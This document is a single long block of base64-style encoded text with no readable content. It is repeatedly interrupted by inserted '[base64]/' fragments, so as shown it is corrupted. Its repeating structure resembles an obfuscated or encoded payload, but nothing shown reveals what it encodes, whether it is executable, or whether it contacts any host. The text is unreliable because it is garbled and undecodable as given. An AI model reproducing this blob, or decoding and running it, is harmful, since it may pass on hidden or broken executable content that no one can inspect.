onIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPhvJXhvIXhvInhvIjhvJPhvJThvJLhvJfhvJfhvIjhvJXhvJPonIPonIjonYHonIzonJTonZzonJHonJfonYDonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onZnonZLonYXonZbonITonb3onIjonb7onIjonYXonJTonJnonIPonbfonZLonZzonYvonbzonYHonZfonZ7onJzonZLonaLonbPonbXonY/[base64]/onIPonZ7onZPonZLonaLonbPonazonYfonazonIPonJ/onb3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJTonI/onYXonJDonI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJfonI/onYXonJDonI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onYXonJHonIzonI3onJ/onYLonZHonYronYfonZDonY3onYvonYronITonYXonJHonIzonI3onZ/onY3onYLonIzonYfonIXonJnonJnonZDonYvonZTonI3onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onY3onYLonIzonIXonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonY3onYLonIzonIXonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZjonZjonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonZHonYronYDonYHonYLonY3onYronYHonYDonI3onZ/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonZnonavonJnonJTonZzonJTonJ/ona3onJnonYDonb/onYPonIzonIPhkLfhkKbhkLHhkLXhkKDhkLHhkJHhkLjhkLHhkLnhkLHhkLrhkKDonIPonIjonYHonIzonJTonZzonYXonJXonJTonI3onI3onbnonIzonIPonYDonY3onZLonIPonI3onJ/ona7onJnona3onb/onIPonZfonZDonZ3onYjonYHonIPonbnonJ/ona7onb/onIPonZDonYHonZzonZDonaXonYjonY3onYPonYronIPonbnonJnonIPonYjonYHonYLonZDonIPonJ/onYbonafonIzonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonJLonIzonYXonJPonI3onZ/onZDonZbonZ3onZ/onY3onYLonIzonYXonJPonI3onYXonJPonb/onIPonZbonYHonYnonYvonZLonYHonIPonbnonIzonI3onJ/onZnonYfonYXonZDonYfonYzonIzonYXonJzonI3onZ/onYfonYvonYronZfonYvonYjonYHonb/onIPonYjonYvonYPonIPonbnonIzonYXonJzonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonJ3onIzonI3onZ/onZLonYXonZbonITonYXonYXonJnona3onb/onIPonYfonYzonY3onYjonYDonZbonYHonYronIPonbnonJ/onZPonYzonY3onYjonYHonIzonYXonYXonb/onJTonZzonJTonbnonI3onZ/ona3onb/onIPonZbonYHonYnonYvonZLonYHonafonYzonY3onYjonYDonIPonbnonIzonYXonYXonb/onJTonZzonJTonbnonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonYbonIzonI3onZ/onZLonYXonZbonITonYXonYfonJnonanonYXonZDonYzonb/onIPonZbonYvonZHonYronYDonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI7onJTonZzonJbonJTonYbonYDonYHonJPonJfonJLonJDonJTonJTonJTonI3onb/onIPonZDonYvonbfonZDonZbonY3onYronYPonIPonbnonIzonJTonZzonJbonJDonI3onJ/onZbonYHonZDonZHonZbonYronITonYXonYfonb/onYPonIzonIPgtajgtb/gtargtbbgtbvgtbngtb/onIPonIjonYHonIzonJTonZzonJXonJfonJDonJbonI3onI3onbnonIzonIvonbronbjonYDonI/onIzonbjonaDonIronI3onIvonIjonIPonIDonJXonIPonI3onJ/onZnonZLonYXonZbonITonYXonYDonJnonIXonb/onbnonJ/onYXonZfonZ3onYronYfonITonYLonZHonYronYfonZDonY3onYvonYronITonYXonYHonIzonaronI3onZ/onZbonYHonZDonZHonZbonYronITonYronYHonZPonITonbTonZbonYvonYnonY3onZfonYHonIzonIzonYXonYPonIjonYXonYzonI3onJnonJronZ/onZDonZbonZ3onZ/onZLonYXonZbonITonYXonY3onJnonYronYHonZPonITonbzonanonajonazonZDonZDonZTonbbonYHonZXonZHonYHonZfonZDonIzonI3onJ/onYXonY3onb/onIPonYvonZTonYHonYronIPonbnonIzonIPonaPonaHonbDonIPonIjonaronIjonIXonIXonb/onbnonI3onJ/onYXonY3onb/onIPonZfonYHonYronYDonIPonbnonIzonI3onJ/onYXonY3onb/onYPonIzonIPhkozhko3hkpHhkobhkoLhkofhkprhkpDhkpfhkoLhkpfhkobhkoDhkovhkoLhko3hkoThkobonIPonIjonYHonIzonJTonZzonJ3onYbonJ3onI3onI3onbnonJnonYLonZHonYronYfonZDonY3onYvonYronIzonI3onZ/onY3onYLonIzonYXonY3onb/onIPonZbonYHonYXonYDonZ3onbfonZDonYXonZDonYHonIPonbnonIXonJnonJnonJTonZzonJDonI3onZbonYHonZDonZHonZbonYronJ/onYXonYDonJnonYXonY3onb/onYPonIzonIPvv7Lvv7Xvv6Dvv7Xvv7Tvv7LonIPonIjonYHonIzonJTonZzonJbonJDonYDonYbonI3onI3onbnonJnonJnonJnonJTonZzonYfonJzonJ/onYXonYPonIzonYXonYDonI3onJ/onZnonJ/onZnonYfonYXonZDonYfonYzonIzonYXonY7onI3onZ/onYXonYzonIzonI3onJ/onZnonZnonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonY/onIzonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/onY3onYLonIzonajonI3onZ/onYXonbLonIzonI3onJ/onZnonY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonZnonYHonYjonZfonYHonITonY3onYLonIzonbXonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbXonI3onJ/onZnonZnonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPgr5Lgr4Xgr5Hgr5Xgr4Xgr5Pgr5Tgr7Dgr4Xgr5Lgr43gr4ngr5Pgr5Pgr4ngr4/gr47onIPonIjonYHonIzonJTonZzonJXonJTonYLonYfonI3onI3onbnonIzonI3onb/onIPonZDonYzonYHonYronIPonbnonIzonYLonZHonYronYfonZDonY3onYvonYronIzonYXonYjonI3onZ/onYXonJLonIzona3onI3onJ/ona3onJnonZHonYronYDonYHonYLonY3onYronYHonYDonJ/onY3onYLonIzonYXonYjonJnonJnonYPonIzonIPgo7Xgo6Dgo7Pgo7zgo6bgo7fgo7bonIPonIjonYHonIzonJTonZzonYDonYfonYXonI3onI3onI3onZ/onYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/6JyD6J2D6J2B6J2Q6J226J2B6J2D6J2N6J2X6J2Q6J2W6J2F6J2Q6J2N6J2L6J2K6J2X6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2K6JyN6J2f6J2N6J2C6JyM6J2F6J2K6J2/6JyU6J2c6JyU6J256JyN6J2f6J2F6J2V6JyM6J2F6J2K6J2/[base64]/6J256Jyf6J2Z6J2r6JyZ6JyU6J2c6JyV6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2X6JyZ6J2f6JyD6J2R6J2X6J2B6J2W6J2y6J2N6J2X6J2N6J2G6J2I6J2B6J2r6J2K6J2I6J2d6JyD6Jye6JyF6JyF6J2/6J256J2Z6Jyf6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyZ6J2c6JyM6J2W6JyN6Jyf6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J236J2R6J2G6J2X6J2H6J2W6J2N6J2U6J2Q6J2N6J2L6J2K6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2N6J2C6JyM6JyF6J2F6J2Q6J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/[base64]/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyI6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyN6J2f6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6J2D6JyM6JyD74aT74aV74aC74aT74aD74aS74aJ74aC74aF6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2G6J2H6JyN6JyN6J256JyM6J2F6J2X6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2S6JyZ6J2u6J236J2r6J2q6J2/6J2D6JyM6JyD76+176+y76+076+v76+o76+h76+v76+g76+/6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2A6J2B6JyN6JyN6J256JyM6J2F6J2Q6J2/6JyD6J2Q6J2L6J2u6J236J2r6J2q6JyD6J256JyM6JyN6JyN6Jyf6J2F6J2e6JyM6J2F6J2S6JyN6Jyf6J2Z6JyI6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6JyN6J2f6J2F6J2T6JyM6JyN6Jyf6J2Z6JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6J2f6J2F6J2Q6J2/6JyD6J2R6J2K6J2X6J2R6J2G6J2X6J2H6J2W6J2N6J2G6J2B6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6JyN6J2f6J2F6J2W6J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6J2/6J256JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J296J2m6J2v6J2O6JyV6J2D6J2s6JyS6J2J6J2j6J296J2G6J2D6JyX6J2c6J2M6J2l6J2U6J2P6J2g6JyD6JyI6J2g6J2F6J2Q6J2B6J2/[base64]/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J2x6JyN6Jyf6J2Z6J2N6J2C6JyM6J2w6JyN6J2f6J2H6J2/[base64]/6J2D6JyM6JyD4L6X4L6U4L6Y4L6a4L6P4L6S4L6U4L6V6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyQ6J2F6JyV6JyN6JyN6J256J2/[base64]/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256JyN6J2f6J2I6J2B6J2Q6JyE6J2F6J2g6JyZ6J2F6J2T6J2F6J2N6J2Q6JyE6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256J2/6JyD6J2D6J2B6J2Q6J2s6J2N6J2D6J2M6J2h6J2K6J2Q6J2W6J2L6J2U6J2d6J2y6J2F6J2I6J2R6J2B6J2X6JyD6J256JyM6J2/[base64]/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2F6J2g6JyZ6Jya6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2F6J2g6Jyf6J2Z6JyN6Jyf6J2F6J2n6JyP6JyZ6JyD6JyC6J2R6J2F6JyZ6JyD6JyP6J2u6J236J2r6J2q6J2/6JyD6J2X6J2Q6J2W6J2N6J2K6J2D6J2N6J2C6J2d6JyD6J256JyM6J2F6J2g6JyN6Jyf6J2Z6J2S6J2F6J2W6JyE6J2F6J2i6JyZ6J2K6J2B6J2T6JyE6J286J2p6J2o6J2s6J2Q6J2Q6J2U6J226J2B6J2V6J2R6J2B6J2X6J2Q6JyM6JyN6Jyf6J2F6J2i6J2/6JyD6J2L6J2U6J2B6J2K6JyD6J256JyM6JyD6J206J2r6J236J2w6JyD6JyI6J2q6JyI6JyF6JyF6J2/6J256JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2Q6J2N6J2J6J2B6J2L6J2R6J2Q6JyD6J256JyZ6JyU6J2c6JyV6JyX6Jyc6Jyc6Jyf6J2F6J2i6J2/6JyD6J2X6J2B6J2K6J2A6JyD6J256JyM6J2F6J2n6JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2W6J2B6J2F6J2A6J2d6J236J2Q6J2F6J2Q6J2B6JyD6J256JyF6JyZ6JyZ6JyU6J2c6JyQ6JyN6J2W6J2B6J2Q6J2R6J2W6J2K6Jyf6J2N6J2C6JyM6J2F6J2i6J2/[base64]/6JyD6J2U6J2F6J2W6J2X6J2B6JyD6J256JyM6J2F6J2i6J2/6JyD6J2W6J2B6J2X6J2U6J2L6J2K6J2X6J2B6J2w6J2B6J2c6J2Q6JyD6J256JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6J2D6JyM6JyD77+y77+177+g77+177+077+y6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6J2A6J2G6JyN6JyN6J256JyZ6JyZ6JyZ6JyD6J2L6J2P6JyD6JyN6J2f6J2F6J2u6JyM6J2F6J2l6JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6JyD6J2H6J2W6J2B6J2F6J2Q6J2B6JyD6JyC6JyC6J226JyN6J2f6J2H6J2/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J226JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD4b2J4b2M4b2Y4b2d4b2I4b2Z6JyD6JyI6J2B6JyM6JyU6J2c6JyR6JyS6Jyc6JyN6JyN6JyC6JyC6J236JyN6J2f6J2H6J2/[base64]/[base64]/[base64]/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6J2F6J2t6JyC6JyC6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6J2F6J2v6Jyb6J2F6J2v6Jye6JyD6JyD6JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6J2Y6J2Y6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6JyZ6JyD6J2C6J2F6J2I6J2X6J2B6JyD6JyN6J2f6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6JyF6J2/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/[base64]/[base64]/[base64]/[base64]/6JyU6JyJ6JyW6J256J2Y6J2K6JyW6JyU6J2/[base64]/[base64]/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6J2D6JyM6JyD4bSH4bSB4bSX4bSA4bSz4bSV4bSX4bSc4bSG6JyD6JyI6J2B6JyM6JyU6J2c6JyX6JyW6J2F6JyN6JyN6J256J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyQ6JyN6JyN6JyN6J2f6J2s6JyZ6JyF6JyF6J2/[base64]/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256Jyf6J2F6J2x6JyP6JyP6JyN6J2f6J2F6J2w6J2/6J2F6J2x6J256J2/[base64]/onIvonI3onJ/onZbonYHonZDonZHonZbonYronIXonIXonYXonb3onILonILonIzonInonJTonZzonJXonIXonJnonJnonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/[base64]/onYXonb3onb/onJTonZzonJTonbnonb/onIPonZfonZTonYjonY3onZDonIPonbnonIzonIPonIvonIPonI3onb/onJTonZzonJXonbnonJronJnonYXonbzonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonb7onIzonI3onZ/onY3onYLonIzonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/onIPonZfonYHonYXonZbonYfonYzonIPonbnonIzonIvonb3onYXonabonZbonYvonZPonZfonYHonZbonIvonY3onI3onJronJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIXonIXonb/onbnonJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYbonJTonIzonI3onZ/onZLonYXonZbonITonYbonJXonJnonYXonbPonIzonI3onIjonYbonJbonJnonYXonb7onIzonI3onJ/onY3onYLonIzonYbonJXonZjonZjonYbonJbonI3onZ/onY3onYLonIzonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onJnonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonb3onabona/onY7onJXonYPonazonJLonYnonaPonb3onYbonYPonJfonZzonYzonaXonZTonY/onaDonIPonI3onJjonaDonYXonZDonYHonb/onIPonYronYvonZPonIPonbnonIzonI3onInonJTonZzonJfonYHonJzonI7onJTonZzonJfonYfonI7onJTonZzonJfonYfonI7onJTonZzonJXonJzonZjonZjonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onIXonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/[base64]/onY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonYXonJ3onIzonI3onJ/onb3onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb3onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb7onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onY3onYLonIzonYbonJXonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/on